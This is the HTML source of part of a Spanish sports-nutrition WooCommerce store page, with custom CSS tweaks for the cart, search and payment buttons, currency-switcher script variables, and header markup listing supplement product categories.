/*--FIN DE LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/

/*--quitamos categorias de listado de productos y relacionados*/
.cat-links{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}

/*--quitamos nombres atributos de carrito */
.woocommerce td.product-name dl.variation dd
{
	font-weight: 100;
	height: 22px;
	padding-top:12px;
}

.woocommerce td.product-name dl.variation dt{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*en version movil enmarcamos productos para mejor visualizacion*/
.woocommerce-cart-form__cart-item.cart_item{
	padding-bottom:0px;
	border:2px solid #aaa;
}

/*ordenamos cantidad en pagina final de pedido (solo en pagina finalizar pedido)*/
.page-id-8 .product-quantity{
	position:absolute;
	margin-top:-20px;
}
.variation{
	width:150%;
}
/*texto de oferta detrás del menú*/
.product-summary-wrapper .badge-wrapper {
    z-index: 1;
}

/*boton whatsapp*/
.qlwapp-toggle{
	/*content-visibility: hidden;
	visibility:hidden;
	display: none;	*/
}

/*--estilos buscador wordpress (deshabilitando fibosearch por problemas)--
.cate-dropdown, .style-3-search .cate-dropdown {
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}*/
.form-group{
	height:40px;
	color:white;
}
.aft-popular-taxonomies-lists{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search .search-field, .form-inline .form-group{
	background-color: #5d0405;
	color:white;
}
.search-field.search-autocomplete:focus, .search-field.search-autocomplete:hover{
	color:white;
}
.search-field.search-autocomplete{
	border:0px solid red;
	width:70%;
}
.search-form-wrapper{
	width: 70%;
	margin-left: 20px;
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search button[type="submit"]{
	width:30%;
	color: white;
	border:none;
	background-color: #5d0405;
}

/*BUSCADOR IVORY*/
.code-widget{
	width: 65%;
	margin-left:9%;
}
@media only screen and (min-width: 990px) {
	#id-del-widget{
	width: 130%;
	margin-left:0%;
}
#id-del-widget2{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
}
.is-ajax-search-post, .is-ajax-search-post-details{
padding: 0px !important;
}
.is_prices{
	font-size: 10px;
}
.aft-small-social-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.astm-search-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*FIN BUSCADOR IVORY*/

/*cantidad pagina confirmacion comra*/
.product-quantity{
    margin-top: 0px;
    margin-left: 10px;
		padding-top:20px;
}
ul.woocommerce-error li{
	padding-left: 50px !important;
	margin-top: -5px !important;
}
/*paginacion*/
.page-numbers.current {
background: #eed0d0 !important;
color: #af0000 !important;
}

/*aviso tienda no funciona*/
.woocommerce-store-notice{
	background-color: orange !important;
}
/*--ocultamos boton paypal en pagina carrito--*/
.wcppec-checkout-buttons.woo_pp_cart_buttons_div{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--boton pagar con tarjeta--*/
#submit_redsys_payment_form{
	background-color: #cc0000;
}
/*--boton no hay pedidos--*/
.woocommerce a.woocommerce-Button.button, .woocommerce a.woocommerce-button.button {
    color: #ffffff;
}

/*links de la decripció i blog en blau*/
#tab-description a, .entry-content a{
	color: #0000ff;
}
/*logo bizum mes petit*/
#payment img
{
	height: 30px;
}

/* no mostrar descripcion categorias */
#post-2619quitar p, #post-2621quitar p,  .woocommerce-products-header p, #post-19054 p {
	display: none !important;
}

.descripcionquitado{
	display: none !important;
}

/*estil nou */
.bdp-post-title{
	font-size:14px;
}
.bdp-post-title a{
	color: blue;
}
.bdp-post-grid img {
}
.bdp-post-title, .bdp-post-grid-content {
	background-color: #ddd;
}
.bdp-post-title{
	padding-bottom:20px;
	background-color: #ddd;
}
.bdp-post-pagination a, .bdp-post-pagination a
{
	color: black !important;
	background-color: white !important;
}
.page-numbers.current{
}
/* fi estil nou blog */

/*ESTILO BLOG*/
.wp-block-coblocks-posts__item{
	background-color: #eee;
	display:block;
}
.wp-block-coblocks-posts__content{
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
}
.wp-block-coblocks-posts__content a{
	font-weight:bold;
}
.byline{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
span::after{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*boton pagar con bizum en rojo*/
#submit_bizum_payment_form{
	background-color: #AF0000;
}



.woo.wp-block-columns.has-background {
    padding: 2px !important;
}		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.invictusnutricion.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "cargando";
        var woocs_shop_is_cached =0;
        </script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<!-- JS Manager: custom-1758695973593 -->
<script data-minify="1" type="text/javascript" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" id="custom-1758695973593-js" defer></script>
<!-- End JS Manager: custom-1758695973593 -->
</head>

<body class="archive tax-pa_sabores term-caramelo term-794 wp-custom-logo theme-shopical woocommerce woocommerce-page woocommerce-no-js shopical hfeed default-content-layout full-width-content woocommerce-active cookies-not-set currency-eur">
    <div id="af-preloader">
        <div class="af-spinner-container">
            <div class="af-spinners">
                <div class="af-spinner af-spinner-01">
                    <div class="af-spinner af-spinner-02">
                        <div class="af-spinner af-spinner-03"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">asdfadf
                                <div id="social-menu" class="menu"><ul>
<li class="page_item page-item-11799"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/"><span class="screen-reader-text">Asesoramiento nutricional y deportivo</span></a></li>
<li class="page_item page-item-11809"><a href="https://www.invictusnutricion.com/aviso-legal/"><span class="screen-reader-text">Aviso legal</span></a></li>
<li class="page_item page-item-24085"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/"><span class="screen-reader-text">Blog de Nutrición y Fitness</span></a></li>
<li class="page_item page-item-7"><a href="https://www.invictusnutricion.com/carrito/"><span class="screen-reader-text">Carrito</span></a></li>
<li class="page_item page-item-2619"><a href="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/"><span class="screen-reader-text">Categorias</span></a></li>
<li class="page_item page-item-11807"><a href="https://www.invictusnutricion.com/condiciones-de-venta/"><span class="screen-reader-text">Condiciones de venta</span></a></li>
<li class="page_item page-item-2617"><a href="https://www.invictusnutricion.com/conoce-invictus/"><span class="screen-reader-text">Conoce Invictus Nutrición &#038; Fitness</span></a></li>
<li class="page_item page-item-2738"><a href="https://www.invictusnutricion.com/contactar/"><span class="screen-reader-text">Contacta con Invictus</span></a></li>
<li class="page_item page-item-8"><a href="https://www.invictusnutricion.com/finalizar-compra/"><span class="screen-reader-text">Finalizar compra en Invictus</span></a></li>
<li class="page_item page-item-2374"><a href="https://www.invictusnutricion.com/"><span class="screen-reader-text">INVICTUS NUTRICION &#038; FITNESS</span></a></li>
<li class="page_item page-item-2621"><a href="https://www.invictusnutricion.com/https-www-invictusnutricion-com-marcas/"><span class="screen-reader-text">Marcas</span></a></li>
<li class="page_item page-item-9"><a href="https://www.invictusnutricion.com/mi-cuenta/"><span class="screen-reader-text">Mi cuenta</span></a></li>
<li class="page_item page-item-11980"><a href="https://www.invictusnutricion.com/politica-de-privacidad/"><span class="screen-reader-text">Política de privacidad</span></a></li>
<li class="page_item page-item-11780"><a href="https://www.invictusnutricion.com/seleccion-top/"><span class="screen-reader-text">Selección Top</span></a></li>
<li class="page_item page-item-11981"><a href="https://www.invictusnutricion.com/tienda-fisica/"><span class="screen-reader-text">Tienda física</span></a></li>
<li class="page_item page-item-2777 current_page_parent"><a href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"><span class="screen-reader-text">Tienda Online de Nutrición Deportiva</span></a></li>
<li class="page_item page-item-11786"><a href="https://www.invictusnutricion.com/top-endurance/"><span class="screen-reader-text">Top Endurance</span></a></li>
<li class="page_item page-item-11777"><a href="https://www.invictusnutricion.com/top-proteinas/"><span class="screen-reader-text">Top Proteínas</span></a></li>
</ul></div>
                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  "
             data-background="">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                            <a href="https://www.invictusnutricion.com/" class="custom-logo-link" rel="home"><img width="326" height="125" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="Invictus" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?w=326&amp;ssl=1 326w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=300%2C115&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=64%2C25&amp;ssl=1 64w" data-lazy-sizes="(max-width: 326px) 100vw, 326px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>                                <h3 class="site-title"><a href="https://www.invictusnutricion.com/"
                                                          rel="home">Invictus</a></h3>
                                                            <p class="site-description">Nutrición y fitness</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                    									                                <div id="id-del-widget" class="primary-sidebar widget-area" role="complementary">
                                    <div class="classe-widget"><div class="code-widget"><table style="border:1px;">
<tr>
<td><div id="linkcontactarheader">
<a href="https://www.invictusnutricion.com/contactar/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"><i class="glyphicon glyphicon-envelope"></i> 
 CONTACTAR</a></div>
</td>
<td><div id="linkcarritoheader">
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

        <a href="https://www.invictusnutricion.com/carrito/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;">  CARRITO</a></div>
</td>
<td><div id="linkusuarioheader">
<a href="https://www.invictusnutricion.com/mi-cuenta/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript> 
 USUARIO</a></div>
</td>
</tr>
</table></div></div><style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                </div><!-- #primary-sidebar -->
                                                        
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                    

                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
				<!--<div class="buscadormovil">        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
            </div>-->
                <div class="header-middle-part">
                            </span>
                    <div class="navigation-container">
                        <nav id="site-navigation" class="main-navigation">
                            
                            <!--olga--
                            <div class="buscadormovilolga">
							        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                            !-- fin --olga-->
                                  <!--zona de widgets personalizada 2
                                  //Código para cargar widget en otro fichero php (footer, header, etc)-->
                                                                            <div id="id-del-widget2" class="primary-sidebar widget-area" role="complementary">
                                            <style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                        </div><!-- #primary-sidebar -->
                                                                      <!---->
                            
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                           
                           <div class="toglemenu" style="float: left;margin-left: 30px;">
                           </div>
                           
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>                            
